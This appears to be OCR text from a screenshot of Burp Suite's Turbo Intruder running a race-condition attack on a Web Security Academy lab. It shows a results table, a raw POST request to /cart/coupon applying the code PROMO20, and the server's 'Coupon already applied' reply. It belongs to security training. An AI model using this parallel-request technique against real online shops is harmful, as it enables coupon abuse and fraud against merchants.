 Turbo Intruder - 0a020027040ae9e380308b6d00cf0069.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
29 302 32 158 491350 608049 19 1
28 302 32 158 491350 608049 6 1
27 302 32 158 490345 607044 24 1
26 302 32 158 490345 607044 23 1
25 302 32 158 490345 607044 18 1
24 302 32 158 490345 607044 16 1
23 302 32 158 490345 607044 13 1
22 302 32 158 490345 607044 8 1
21 302 32 158 490345 607044 4 1
20 302 32 158 410548 527247 14 1
19 302 32 158 397539 514238 28 1
18 302 25 100 397539 514238 25 1
17 302 25 100 397539 514238 20 1
16 302 25 100 397539 514238 15 1
15 302 32 158 397539 514238 12 1
14 302 25 100 397539 514238 11 1
13 302 32 158 397539 514238 10 1
Pretty Raw Hex Hackvertor \n
1 POST /cart/coupon HTTP/2
2 Host: 0a020027040ae9e380308b6d00cf0069.web-security-academy.net
3 Cookie: session=W4cnxl9ytpFTdSg4VIt2KEuZsBqwY9Wr
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a020027040ae9e380308b6d00cf0069.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /cart?couponError=COUPON_ALREADY_APPLIED&coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 2 | RPS: 30 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
Activate Windows
Go to Settings to activate Windows.